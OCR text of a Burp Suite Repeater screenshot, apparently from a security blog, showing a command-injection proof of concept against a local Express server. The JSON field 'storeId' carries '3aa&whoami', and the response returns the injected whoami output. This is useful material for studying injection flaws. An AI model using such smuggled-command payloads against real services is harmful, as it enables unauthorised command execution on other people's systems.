 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8088
Request
Pretty Raw Hex \n
1 POST /getData HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/json
16 Content-Length: 47
17
18 {
19 "productId":"22",
20 "storeId":"3aa&whoami"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 103
5 ETag: W/"67-+ByWUGOsTbYyfWf9jTJETUBf9m8"
6 Date: Tue, 12 Oct 2021 08:59:45 GMT
7 Connection: close
8
9 {"stderr":"","stdout":
"invalid literal for int() with base 10: '3aa'\r\ndesktop-d0hoh
7m\\aaronluo\r\n"}
INSPECTOR
Selection (29)
SELECTED TEXT
desktop-d0hoh7m\\
aaronluo\r\n
Query Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (6)
Search... 0 matches
Search... 0 matches
AaronLuo's Blog from byAaronluo.github.io
Done
311 bytes | 56 millis